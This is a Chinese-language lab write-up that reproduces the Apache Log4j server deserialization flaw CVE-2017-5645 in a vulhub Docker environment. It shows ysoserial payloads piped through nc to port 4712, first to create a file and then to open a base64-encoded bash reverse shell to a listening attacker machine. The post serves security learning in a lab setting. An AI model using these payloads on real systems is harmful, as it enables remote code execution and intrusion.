[ vulhub漏洞复现篇 ] Apache Log4j Server 反序列化命令执行漏洞 CVE-2017-5645

博主介绍

博主介绍:大家好,我是 _PowerShell ,很高兴认识大家~

✨主攻领域:【渗透领域】【数据通信】 【通讯安全】 【web安全】【面试分析】

点赞➕评论➕收藏 == 养成习惯(一键三连)

欢迎关注一起学习一起讨论⭐️一起进步文末有彩蛋

作者水平有限,欢迎各位大佬指点,相互学习进步!

文章目录

- 博主介绍

- 一、漏洞编号

- 二、影响版本

- 三、漏洞描述

- 四、环境搭建

-

- 1、进入CVE-2017-5645环境

- 2、启动CVE-2017-5645环境

- 3、查看CVE-2017-5645环境

- 4、查看CVE-2017-5645提示信息

- 5、使用完关闭CVE-2017-5645环境

- 五、漏洞复现

-

- 1、进入容器查看对应文件内容

- 2、使用ysoserial工具执行创建文件命令

- 3、进入容器查看对应文件内容

- 六、Getshell

-

- 1、攻击机采用nc进行监听

- 2、靶机执行连接命令

- 3、Getshell成功

- 七、修复建议

- 八、相关资源

一、漏洞编号

CVE-2017-5645

二、影响版本

Apache Log4j 2.8.2之 前的2.x版本

三、漏洞描述

Apache Log4j是一个用于Java的日志记录库,其支持启动远程日志服务器。Apache Log4j 2.8.2之前的2.x版本中存在安全漏洞。攻击者可利用该漏洞执行任意代码。

四、环境搭建

采用的vulhub的漏洞环境,版本信息:log4j:2.8.1

1、进入CVE-2017-5645环境

cd vulhub/log4j/CVE-2017-5645

2、启动CVE-2017-5645环境

docker-compose up -d



3、查看CVE-2017-5645环境

docker-compose ps

4、查看CVE-2017-5645提示信息



5、使用完关闭CVE-2017-5645环境

docker-compose down

五、漏洞复现

我们这里执行创建文件的命令

1、进入容器查看对应文件内容

docker ps

docker exec -it 04ab443887e4 /bin/bash

ls /tmp

2、使用ysoserial工具执行创建文件命令

1、准备命令并编码

首先准备编码好命令,前面好多文章写了,我后续的文章就会写的相对简易一点,就不详细写了

采用在线工具:

https://www.loadcaps.com/runtime-exec-payloads/#java-lang-Runtime-exec

2、工具下载地址

可以去我的资源里面找,也可以在网上直接下载

https://download.csdn.net/download/qq_51577576/86514048



3、使用ysoserial令靶机执行创建文件命令

我们使用ysoserial生成payload,然后直接发送给your-ip:4712端口即可。

java -jar /root/Desktop/ysoserial-0.0.6-SNAPSHOT-all.jar CommonsCollections5 "touch /tmp/success" | nc 192.168.13.131 4712

3、进入容器查看对应文件内容

发现多了一个success文件,这个文件就是我们之前创建的文件

说明漏洞确实存在,可以进行恶意攻击

ls /tmp

六、Getshell

1、攻击机采用nc进行监听

.\nc.exe -lvvp 55555



2、靶机执行连接命令

1、准备反弹shell命令并编码

首先准备编码好的反弹shell命令,前面好多文章写了,我后续的文章就会写的相对简易一点,就不详细写了

采用在线工具:

https://www.loadcaps.com/runtime-exec-payloads/#java-lang-Runtime-exec

java -jar /root/Desktop/ysoserial-0.0.6-SNAPSHOT-all.jar CommonsCollections5 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE5Mi4xLzU1NTU1IDA+JjE=}|{base64,-d}|{bash,-i}"| nc 192.168.13.131 4712

3、Getshell成功

执行ls

七、修复建议

升级到安全版本

八、相关资源

1.ysoserial工具下载地址:

https://download.csdn.net/download/qq_51577576/86514048

2.exec采用在线工具:

https://www.loadcaps.com/runtime-exec-payloads/#java-lang-Runtime-exec

3.Apche log4j远程代码执行漏洞复现一

https://blog.csdn.net/qq_51577576/article/details/121959727

4.Apche log4j远程代码执行漏洞复现二

https://blog.csdn.net/qq_51577576/article/details/126444582

5.docker 搭建 vulhub 靶场环境

https://blog.csdn.net/qq_51577576/article/details/125048165

6.nc反弹shell

https://blog.csdn.net/qq_51577576/article/details/126128251

7.bash反弹shell

https://blog.csdn.net/qq_51577576/article/details/126651576

8.powercat反弹shell

https://blog.csdn.net/qq_51577576/article/details/126682933

9.python反弹shell

https://blog.csdn.net/qq_51577576/article/details/126693846

![[ vulhub漏洞复现篇 ] Apache Log4j Server 反序列化命令执行漏洞 CVE-2017-5645_第1张图片](http://img.e-com-net.com/image/info8/d13af846e4124c149f7d0ccce6869d96.jpg)

![[ vulhub漏洞复现篇 ] Apache Log4j Server 反序列化命令执行漏洞 CVE-2017-5645_第2张图片](http://img.e-com-net.com/image/info8/7b6eb61b2c8b43a79e0c5f093df91998.jpg)

![[ vulhub漏洞复现篇 ] Apache Log4j Server 反序列化命令执行漏洞 CVE-2017-5645_第3张图片](http://img.e-com-net.com/image/info8/546400c3c87d49dcaefca5cb7f46ae01.jpg)

![[ vulhub漏洞复现篇 ] Apache Log4j Server 反序列化命令执行漏洞 CVE-2017-5645_第4张图片](http://img.e-com-net.com/image/info8/1db94ed212254b8e8bf4b8a9287891af.jpg)

![[ vulhub漏洞复现篇 ] Apache Log4j Server 反序列化命令执行漏洞 CVE-2017-5645_第5张图片](http://img.e-com-net.com/image/info8/ed62801e13234fbc834d2ead5687f29d.jpg)

![[ vulhub漏洞复现篇 ] Apache Log4j Server 反序列化命令执行漏洞 CVE-2017-5645_第6张图片](http://img.e-com-net.com/image/info8/4a413d6e55814d98b19503ee9e15a097.jpg)

![[ vulhub漏洞复现篇 ] Apache Log4j Server 反序列化命令执行漏洞 CVE-2017-5645_第7张图片](http://img.e-com-net.com/image/info8/81572907532a4ad9911e36a25828740f.png)